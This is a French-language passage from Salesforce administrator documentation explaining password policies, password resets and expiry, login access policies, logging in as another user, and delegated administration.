

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Pour plus d'informations sur les ressources auxquelles votre organisation a droit, contactez Salesforce.

#### CONSULTER ÉGALEMENT :

[Présentation des autorisations basées sur l'utilisation](#page-529-0) [Affichage des autorisations basées sur l'utilisation de votre organisation](#page-530-0)

# <span id="page-532-0"></span>Mots de passe

En tant qu'administrateur, vous pouvez configurer plusieurs paramètres afin de garantir la fiabilité et la sécurité des mots de passe de vos utilisateurs.

- **•** Stratégies de mot de passe : permettent de définir diverses stratégies de mots de passe et de connexion, telles que le délai d'expiration de tous les mots de passe utilisateur et le niveau de complexité requis pour les mots de passe. Reportez-vous à [Définition des stratégies de mot de](#page-533-0) [passe](#page-533-0) à la page 528.
- **•** Expiration du mot de passe utilisateur : permet d'expirer les mots de passe de tous les utilisateurs dans votre organisation, à l'exception des utilisateurs disposant de l'autorisation « Le mot de passe n'expire jamais ». Reportez-vous à [Expiration des mots de passe pour tous les utilisateurs](#page-538-0) à la page 533.
- **•** Réinitialisations du mot de passe utilisateur : permet de réinitialiser le mot de passe d'utilisateurs spécifiques. Reportez-vous à [Réinitialisation des mots de passe pour vos utilisateurs](#page-537-0) à la page 532.
- **•** Tentatives de connexion et périodes de verrouillage : si un utilisateur est bloqué hors de Salesforce en raison d'un nombre excessif d'échecs de connexion, vous pouvez le déverrouiller. Reportez-vous à [Modification des utilisateurs](#page-488-0) à la page 483.

# Format du mot de passe

Un mot de passe ne doit pas contenir le nom d'utilisateur ni correspondre au prénom ou au nom d'un utilisateur. De plus, un mot de passe ne doit pas être trop simple. Par exemple, un utilisateur ne peut pas changer son mot de passe en *motdepasse*.

Dans toutes les éditions, les exigences par défaut du mot de passe d'une nouvelle organisation sont les suivantes. Vous pouvez modifier ces stratégies de mot de passe dans toutes les éditions, à l'exception de Personal Edition.

- **•** Un mot de passe doit contenir au moins huit caractères, avec un caractère alphabétique et un chiffre.
- **•** La réponse à la question de sécurité ne peut pas contenir le mot de passe de l'utilisateur.
- **•** Lorsqu'un utilisateur modifie son mot de passe, il ne peut pas réutiliser ses trois derniers mots de passe.

CONSULTER ÉGALEMENT :

[Modification de votre mot de passe](#page-55-0)



Disponible avec : Salesforce Classic et Lightning Experience

Les stratégies de mot de passe sont disponibles avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour définir des stratégies de mot de passe :

**•** Gérer les stratégies de mot de passe

Pour réinitialiser les mots de passe utilisateur et déverrouiller les utilisateurs

:

**•** Réinitialiser les mots de passe utilisateur et déverrouiller les utilisateurs

# <span id="page-533-0"></span>Définir les politiques de mot de passe

Renforcez la sécurité de votre organisation Salesforce avec la protection par mot de passe. Vous pouvez définir des exigences d'historique, de longueur et de complexité ainsi que d'autres valeurs. Vous pouvez en outre spécifier l'action à exécuter lorsqu'un utilisateur oublie son mot de passe.

Vous pouvez définir plusieurs stratégies de mot de passe et de connexion pour assurer la sécurité de votre entreprise.

Remarque: Les mots de passe utilisateur ne peuvent pas excéder 16 000 octets.  $\boldsymbol{\sigma}$ 

Les connexions sont limitées à 3600 par heure et par utilisateur. Cette limitation s'applique aux organisations créées après la version Summer '08.

- **1.** Dans Configuration, saisissez *Politiques de mot de passe* dans la case Recherche rapide, puis sélectionnez **Politiques de mot de passe**.
- **2.** Personnalisation des paramètres de mot de passe.



#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# **AUTORISATIONS UTILISATEUR**

Pour définir les stratégies de mot de passe :

**•** Gérer les stratégies de mot de passe





**3.** Personnaliser le mot de passe oublié et informations d'assistance sur le compte verrouillé.

Remarque: Ce paramètre n'est pas disponible pour les portails libre-service, les portails client ou les portails partenaires.  $\sigma$ 





- **4.** Spécifiez une autre page d'accueil pour les utilisateurs disposant de l'autorisation « Utilisateur API uniquement ». Après avoir exécuté des tâches de gestion des utilisateurs, telles que la réinitialisation d'un mot de passe, les utilisateurs API uniquement sont redirigés vers l'URL spécifiée ici, plutôt que la page de connexion.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Affichage et modification des stratégies de mot de passe dans les profils](#page-575-0) [Mots de passe](#page-532-0)

# <span id="page-537-0"></span>Réinitialisation des mots de passe pour vos utilisateurs

En tant qu'administrateur, vous pouvez réinitialiser le mot de passe d'un utilisateur pour renforcer la protection ou déverrouiller l'utilisateur s'il est verrouillé.

Pour réinitialiser le mot de passe d'un utilisateur :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cochez la case en regard du nom de l'utilisateur. Si vous le souhaitez, pour changer le mot de passe de tous les utilisateurs affichés, cochez la case située dans l'en-tête de colonne pour sélectionner toutes les lignes.
- **3.** Cliquez sur **Réinitialiser le mot de passe**. L'utilisateur reçoit un e-mail contenant un lien et des instructions de réinitialisation du mot de passe.

Un mot de passe créé de cette façon n'expire pas, mais les utilisateurs doivent le modifier lors de leur première connexion.

Conseil: Vous pouvez exécuter cette opération et les autres tâches d'administration à partir de l'application mobile SalesforceA.

# Considérations relatives à la réinitialisation de mots de passe

- **•** Seul un administrateur peut réinitialiser des mots de passe d'utilisateur de l'authentification unique. Les utilisateurs de l'authentification unique ne peuvent pas réinitialiser leurs propres mots de passe.
- **•** Après la réinitialisation d'un mot de passe, les utilisateurs peuvent être invités à activer leur ordinateur pour se connecter à Salesforce avec succès.
- **•** La réinitialisation du mot de passe d'un utilisateur verrouillé entraîne de déverrouillage automatique du compte de l'utilisateur.
- **•** Lorsqu'un utilisateur perd un mot de passe, il peut cliquer sur le lien de mot de passe oublié de la page de connexion afin de recevoir un e-mail avec les étapes de réinitialisation du mot de passe. Pour pouvoir réinitialiser le mot de passe, l'utilisateur doit répondre correctement à la question de sécurité. Dans les stratégies de mot de passe, vous pouvez personnaliser la page de la question de sécurité que l'utilisateur affiche avec des informations utiles pour obtenir une assistance.

Remarque: Si l'utilisateur n'a pas défini de question de sécurité, ou ne répond pas correctement à la question de sécurité, le mot de passe n'est pas réinitialisé.

Un utilisateur peut demander la réinitialisation de son mot de passe au maximum cinq fois par période de 24 heures en cliquant sur le lien de mot de passe oublié. Les administrateurs peuvent réinitialiser le mot de passe d'un utilisateur aussi souvent que nécessaire.

**•** La réinitialisation d'un mot de passe entraîne également la réinitialisation du jeton de sécurité de l'utilisateur.

#### CONSULTER ÉGALEMENT :

[Réinitialisation de votre mot de passe oublié](#page-89-0) [Modification de votre mot de passe](#page-55-0) [Réinitialisation de votre jeton de sécurité](#page-88-0) [Mots de passe](#page-532-0) [SalesforceA](#page-1106-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour réinitialiser les mots de passe :

**•** Réinitialiser les mots de passe utilisateur et déverrouiller les utilisateurs

# <span id="page-538-0"></span>Expiration des mots de passe de tous les utilisateurs

En tant qu'administrateur, vous pouvez expirer les mots de passe de tous les utilisateurs lorsque vous souhaitez renforcer la sécurité de votre organisation. Après l'expiration des mots de passe, tous les utilisateurs sont invités à réinitialiser leur mot de passe lors de leur connexion suivante.

Pour expirer les mots de passe de tous les utilisateurs, à l'exception de ceux qui ont l'autorisation « Le mot de passe n'expire jamais » :

- **1.** Dans Configuration, saisissez *Expirer tous les mots de passe* dans la case Recherche rapide, puis sélectionnez **Expirer tous les mots de passe**.
- **2.** Sélectionnez **Expiration de tous les mots de passe utilisateur**.
- **3.** Cliquez sur **Enregistrer**.

Lors de la connexion suivante, les utilisateurs sont invités à réinitialiser leur mot de passe.

# Considérations relatives à l'expiration des mots de passe

- **•** Les utilisateurs doivent parfois activer leur ordinateur pour se connecter à Salesforce.
- La fonction Expiration de tous les mots de passe des utilisateurs n'affecte pas les utilisateurs du portail libre-service, car ils ne sont pas des utilisateurs directs de Salesforce.

CONSULTER ÉGALEMENT :

[Mots de passe](#page-532-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour faire expirer tous les mots de passe :

**•** Gérer les utilisateurs internes

# Contrôle de l'accès à la connexion

Contrôlez si vos utilisateurs sont invités à accorder l'accès à leur compte aux administrateurs Salesforce, et s'ils peuvent accorder l'accès à des éditeurs.

- **1.** Dans Configuration, saisissez *Stratégies d'accès à la connexion* dans la case Recherche rapide, puis sélectionnez **Stratégies d'accès à la connexion**.
- **2.** Pour autoriser les administrateurs Salesforce à se connecter au nom de n'importe quel utilisateur de l'organisation, sans demander son autorisation, activez **Les administrateurs peuvent se connecter en tant que n'importe quel utilisateur**.

Pour retirer cette fonctionnalité pour votre organisation, contactez Salesforce. Si vous retirez la fonctionnalité, l'utilisateur doit accorder explicitement l'accès afin de permettre à un administrateur Salesforce de se connecter à son compte pour un dépannage.

- **3.** Pour empêcher les utilisateurs d'accorder l'accès à un éditeur (par exemple, pour satisfaire des exigences réglementaires ou privées), cliquez sur **Disponible uniquement pour les administrateurs** pour cet éditeur.
	- Remarque: Les utilisateurs ne peuvent pas accorder l'accès à la connexion à des packages gérés sous licence pour l'ensemble de votre organisation Salesforce. Seuls les administrateurs qui ont l'autorisation « Gérer les utilisateurs » activée dans leur profil peuvent accorder l'accès à ces éditeurs. En outre, certains packages gérés n'ont pas d'accès à la connexion. Si un package n'est pas répertorié dans la page Stratégies d'accès à la connexion, l'accès à la connexion n'est pas disponible pour ce package.
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Connexion sous une identité différente](#page-540-0) [Octroi de l'accès à la connexion](#page-89-1)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

L'octroi de l'accès administrateur est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour contrôler les stratégies d'accès la connexion :

**•** Gérer les stratégies d'accès à la connexion
# Connexion sous une identité différente

Pour assister d'autres utilisateurs, les administrateurs peuvent se connecter à Salesforce au nom d'un autre utilisateur. Selon les paramètres de votre organisation, il peut être nécessaire que les utilisateurs individuels accordent l'accès à la connexion aux administrateurs.

- Remarque: Par mesure de sécurité, lorsque les administrateurs sont connectés sous le nom  $\left| \mathbf{z} \right|$ d'un autre utilisateur, ils ne peuvent pas autoriser l'accès aux données OAuth pour cet utilisateur. Par exemple, les administrateurs ne peuvent pas autoriser l'accès OAuth aux comptes d'utilisateur, y compris l'authentification unique aux applications tierces.
- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur le lien **Connexion** en regard du nom d'utilisateur. Ce lien est disponible uniquement pour les utilisateurs qui ont accordé l'accès à la connexion à un administrateur ou dans les organisations dans lesquelles les administrateurs peuvent se connecter au nom de n'importe quel utilisateur.
- **3.** Pour revenir à votre compte d'administrateur, cliquez sur *Nom de l'utilisateur* > **Déconnexion**.

#### CONSULTER ÉGALEMENT :

[Contrôle de l'accès à la connexion](#page-539-0) [Octroi de l'accès à la connexion](#page-89-0) [Dépannage des problèmes de connexion](#page-87-0) [Afficher et gérer les utilisateurs](#page-484-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS **UTILISATEUR**

Pour vous connecter sous une identité différente :

**•** Modifier toutes les données

# <span id="page-541-0"></span>Délégation des tâches administratives

Utilisez l'administration déléguée pour attribuer des privilèges administratifs limités aux utilisateurs de votre organisation qui ne sont pas administrateurs. Par exemple, vous souhaitez que le responsable de l'équipe du Support client gère les utilisateurs associés au rôle Responsable du support et tous les rôles subordonnés. Créez un administrateur délégué pour cette tâche afin de vous libérer pour les autres tâches administratives.

Les administrateurs délégués peuvent :

- **•** Créer et modifier des utilisateurs dans des rôles spécifiés et dans tous les rôles subordonnés. Les tâches de modification des utilisateurs comprennent la réinitialisation des mots de passe, la définition de quotas, la création d'équipes d'opportunité par défaut et la création de groupes personnels pour ces utilisateurs.
- **•** Déverrouiller les utilisateurs.
- **•** Attribuer des utilisateurs à des profils spécifiques.
- **•** Attribuer ou retirer des ensembles d'autorisations pour les utilisateurs dans leur groupe délégué.
- **•** Créer des groupes publics et gérer l'appartenance à des groupes publics spécifiés.
- **•** Se connecter sous l'identité d'un utilisateur qui a accordé à l'administrateur l'accès à sa connexion.
- **•** Gérer les objets personnalisés et personnaliser la plupart des aspects d'un objet personnalisé. Cependant, un administrateur délégué ne peut ni créer ni modifier les relations sur l'objet, ni définir les paramètres de partage par défaut de l'organisation.
- **•** Administrer les utilisateurs dans les groupes délégués auxquels l'administrateur délégué est attribué. Par exemple, le rôle d'administrateur délégué est attribué à Sam Smith dans deux groupes délégués, le Groupe A et le Groupe B. Sam peut attribuer un ensemble d'autorisations ou un groupe public du Groupe A aux utilisateurs du Groupe B.

#### Remarque: Lors de la délégation de l'administration, tenez compte des points ci-dessous. Les administrateurs délégués :

- **•** ne peuvent pas attribuer des profils ou des ensembles d'autorisations avec l'autorisation « Modifier toutes les données »
- **•** doivent accéder aux objets personnalisés pour accéder aux champs de fusion de ces objets à partir de formules
- **•** ne peuvent pas modifier des ensembles d'autorisations

